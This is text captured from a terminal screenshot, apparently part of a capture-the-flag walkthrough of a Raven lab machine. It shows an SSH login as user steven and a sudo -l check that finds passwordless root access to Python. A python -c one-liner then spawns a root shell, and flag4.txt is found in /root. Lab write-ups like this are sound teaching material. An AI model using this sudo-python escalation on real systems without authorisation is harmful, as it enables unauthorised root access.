 Shell No. 1
File Actions Edit View Help
Shell No. 1 michael@target1: /var/www
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Mar  4 12:58:01 2022 from 192.168.1.90
$ cd /
$ ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  vagrant  vmlinuz
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  var
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import os; os.system("/bin/sh")'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag4.txt
#